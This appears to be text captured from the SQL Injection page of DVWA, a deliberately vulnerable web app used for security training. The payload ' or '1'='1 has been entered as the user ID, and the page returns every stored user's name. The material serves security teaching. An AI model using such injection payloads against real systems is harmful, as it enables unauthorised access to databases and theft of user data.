 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith